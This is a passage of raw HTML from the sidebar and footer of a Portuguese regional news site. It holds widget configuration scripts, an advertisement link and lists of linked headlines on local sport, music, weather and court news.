<style>.tdi_21.td-a-rec{text-align:center}.tdi_21.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_21 .td-element-style{z-index:-1}.tdi_21.td-a-rec-img{text-align:left}.tdi_21.td-a-rec-img img{margin:0 auto 0 0}.tdi_21 .td_spot_img_all img,.tdi_21 .td_spot_img_tl img,.tdi_21 .td_spot_img_tp img,.tdi_21 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_21.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://planetparty.pt/" target="_blank"><img src="https://pressnet.pt/app/uploads/2018/04/logo-planet-ad.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-52922","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "26526";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "6632";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR</span></h4></div><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/06/09/agere-distribui-garrafas-reutilizaveis-nas-provas-da-cidade-europeia-do-desporto/"  rel="bookmark" class="td-image-wrap " title="AGERE distribui garrafas reutilizáveis nas provas da Cidade Europeia do Desporto" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/06/garrafas-agere-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/06/garrafas-agere-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/06/garrafas-agere-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="AGERE distribui garrafas reutilizáveis nas provas da Cidade Europeia do Desporto" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/06/09/agere-distribui-garrafas-reutilizaveis-nas-provas-da-cidade-europeia-do-desporto/"  rel="bookmark" title="AGERE distribui garrafas reutilizáveis nas provas da Cidade Europeia do Desporto">AGERE distribui garrafas reutilizáveis nas provas da Cidade Europeia do Desporto</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-09T21:34:24+00:00" >June 9, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2024/10/27/vitoria-sc-empata-com-estrela-da-amadora-em-jogo-marcado-por-grandes-penalidades/"  rel="bookmark" class="td-image-wrap " title="Vitória SC empata com Estrela da Amadora em jogo marcado por grandes penalidades" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/10/noticiajpg-54-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2024/10/noticiajpg-54-100x70.jpg 100w, https://pressnet.pt/app/uploads/2024/10/noticiajpg-54-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Vitória SC empata com Estrela da Amadora em jogo marcado por grandes penalidades" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2024/10/27/vitoria-sc-empata-com-estrela-da-amadora-em-jogo-marcado-por-grandes-penalidades/"  rel="bookmark" title="Vitória SC empata com Estrela da Amadora em jogo marcado por grandes penalidades">Vitória SC empata com Estrela da Amadora em jogo marcado por...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-27T21:49:00+00:00" >October 27, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/03/17/ha-vinte-anos-as-pessoas-faziam-sites-ha-dez-faziam-apps-e-agora-fazem-smart-contracts/"  rel="bookmark" class="td-image-wrap " title="&#8220;Há vinte anos as pessoas faziam sites, há dez faziam apps e agora fazem smart contracts&#8221;" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/03/noticia-63-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2022/03/noticia-63-100x70.jpg 100w, https://pressnet.pt/app/uploads/2022/03/noticia-63-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="&#8220;Há vinte anos as pessoas faziam sites, há dez faziam apps e agora fazem smart contracts&#8221;" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/03/17/ha-vinte-anos-as-pessoas-faziam-sites-ha-dez-faziam-apps-e-agora-fazem-smart-contracts/"  rel="bookmark" title="&#8220;Há vinte anos as pessoas faziam sites, há dez faziam apps e agora fazem smart contracts&#8221;">&#8220;Há vinte anos as pessoas faziam sites, há dez faziam apps...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-17T08:50:00+00:00" >March 17, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2019/11/03/papa-francisco-eleva-sao-torcato-guimaraes-a-basilica/"  rel="bookmark" class="td-image-wrap " title="Papa Francisco eleva São Torcato (Guimarães) a Basílica" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/11/sao-torcato-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2019/11/sao-torcato-100x70.jpg 100w, https://pressnet.pt/app/uploads/2019/11/sao-torcato-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Papa Francisco eleva São Torcato (Guimarães) a Basílica" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/11/03/papa-francisco-eleva-sao-torcato-guimaraes-a-basilica/"  rel="bookmark" title="Papa Francisco eleva São Torcato (Guimarães) a Basílica">Papa Francisco eleva São Torcato (Guimarães) a Basílica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-03T18:28:04+00:00" >November 3, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_22" data-td_block_id="tdi_22">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_23","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-52922","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_15";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "26526";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "6632";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_23 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2021/08/23/gisela-joao-anuncia-concertos-nos-coliseus-de-lisboa-e-porto/"  rel="bookmark" class="td-image-wrap " title="Gisela João anuncia concertos nos Coliseus de Lisboa e Porto" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/08/gisela-joao-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2021/08/gisela-joao-218x150.jpg 218w, https://pressnet.pt/app/uploads/2021/08/gisela-joao-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gisela João anuncia concertos nos Coliseus de Lisboa e Porto" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/08/23/gisela-joao-anuncia-concertos-nos-coliseus-de-lisboa-e-porto/"  rel="bookmark" title="Gisela João anuncia concertos nos Coliseus de Lisboa e Porto">Gisela João anuncia concertos nos Coliseus de Lisboa e Porto</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2019/01/29/sera-que-os-videojogos-tambem-tem-efeitos-beneficos-nas-criancas/"  rel="bookmark" class="td-image-wrap " title="Será que os videojogos também têm efeitos benéficos nas crianças?" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/01/videojogos-criancas-218x150.jpeg"  srcset="https://pressnet.pt/app/uploads/2019/01/videojogos-criancas-218x150.jpeg 218w, https://pressnet.pt/app/uploads/2019/01/videojogos-criancas-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Será que os videojogos também têm efeitos benéficos nas crianças?" /></a></div>                <a href="https://pressnet.pt/category/social/" class="td-post-category" >Social</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/01/29/sera-que-os-videojogos-tambem-tem-efeitos-beneficos-nas-criancas/"  rel="bookmark" title="Será que os videojogos também têm efeitos benéficos nas crianças?">Será que os videojogos também têm efeitos benéficos nas crianças?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2024/05/29/custodio-renova-contrato-com-o-sp-braga-ate-2026/"  rel="bookmark" class="td-image-wrap " title="Custódio renova contrato com o Sp. Braga até 2026" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/custodio-2-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/custodio-2-218x150.jpg 218w, https://pressnet.pt/app/uploads/2020/03/custodio-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Custódio renova contrato com o Sp. Braga até 2026" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2024/05/29/custodio-renova-contrato-com-o-sp-braga-ate-2026/"  rel="bookmark" title="Custódio renova contrato com o Sp. Braga até 2026">Custódio renova contrato com o Sp. Braga até 2026</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2021/06/15/festival-de-vilar-de-mouros-em-caminha-adiado-para-2022/"  rel="bookmark" class="td-image-wrap " title="Festival de Vilar de Mouros em Caminha adiado para 2022" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/the-pretenders-vilar-mouros-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/the-pretenders-vilar-mouros-218x150.jpg 218w, https://pressnet.pt/app/uploads/2018/08/the-pretenders-vilar-mouros-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Festival de Vilar de Mouros em Caminha adiado para 2022" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/06/15/festival-de-vilar-de-mouros-em-caminha-adiado-para-2022/"  rel="bookmark" title="Festival de Vilar de Mouros em Caminha adiado para 2022">Festival de Vilar de Mouros em Caminha adiado para 2022</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_25 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"custom_title":"SELE\u00c7\u00c3O","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-52922","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_25","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "1";
block_tdi_25.block_type = "td_block_7";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "83";
block_tdi_25.header_color = "#";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "28";
tdBlocksArray.push(block_tdi_25);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SELEÇÃO</span></h4></div><div id=tdi_25 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/alerta-vermelho-neve-corta-acessos-em-vieira-do-minho/"  rel="bookmark" class="td-image-wrap " title="Alerta vermelho: neve corta acessos em Vieira do Minho" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-118-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-118-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-118-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Alerta vermelho: neve corta acessos em Vieira do Minho" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/alerta-vermelho-neve-corta-acessos-em-vieira-do-minho/"  rel="bookmark" title="Alerta vermelho: neve corta acessos em Vieira do Minho">Alerta vermelho: neve corta acessos em Vieira do Minho</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T18:22:01+00:00" >January 23, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/despiste-na-circular-urbana-provoca-corte-temporario-da-via/"  rel="bookmark" class="td-image-wrap " title="Despiste na Circular Urbana provoca corte temporário da via" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/acidente-2-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/acidente-2-100x70.jpg 100w, https://pressnet.pt/app/uploads/2026/01/acidente-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Despiste na Circular Urbana provoca corte temporário da via" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/despiste-na-circular-urbana-provoca-corte-temporario-da-via/"  rel="bookmark" title="Despiste na Circular Urbana provoca corte temporário da via">Despiste na Circular Urbana provoca corte temporário da via</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T16:56:25+00:00" >January 21, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/25/apanhados-em-flagrante-no-club-da-estrada-famalicao-povoa-negam-prostituicao-em-tribunal/"  rel="bookmark" class="td-image-wrap " title="Apanhados em flagrante no ‘club’ da estrada Famalicão-Póvoa negam prostituição em tribunal" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-122-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-122-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-122-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Apanhados em flagrante no ‘club’ da estrada Famalicão-Póvoa negam prostituição em tribunal" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/25/apanhados-em-flagrante-no-club-da-estrada-famalicao-povoa-negam-prostituicao-em-tribunal/"  rel="bookmark" title="Apanhados em flagrante no ‘club’ da estrada Famalicão-Póvoa negam prostituição em tribunal">Apanhados em flagrante no ‘club’ da estrada Famalicão-Póvoa negam prostituição em...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T03:54:00+00:00" >January 25, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_26 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"MAIS POPULARES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-52922","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_26","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "2";
block_tdi_26.block_type = "td_block_7";
block_tdi_26.post_count = "6";
block_tdi_26.found_posts = "26526";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "4421";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULARES</span></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" class="td-image-wrap " title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga">Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T23:58:12+00:00" >March 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

